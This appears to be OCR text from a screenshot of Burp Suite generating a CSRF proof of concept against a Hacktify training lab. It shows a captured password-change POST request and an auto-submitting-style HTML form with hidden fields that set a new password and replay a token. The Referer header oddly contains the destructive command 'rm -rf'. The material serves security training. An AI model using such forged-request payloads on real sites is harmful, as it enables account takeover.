 Login
Not secure
bugbountyhunter.org/internship_labs/HTML/csrf_lab/la
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
CSRF PoC generator
Request to: https://www.bugbountyhunter.org
Options
?
Pretty
Raw
\n
Actions
INSPECTOR
1 POST /internship_labs/HTML/csrf_lab/lab_8/passwordChange.php HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 70
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: rm -rf
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_8/passwordChange.php"
method="POST">
6 <input type="hidden" name="newPassword" value="aaa" />
7 <input type="hidden" name="newPassword2" value="aaa" />
8 <input type="hidden" name="csrf" value="d255d1b766be190d84ef5c9866cd0e41" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close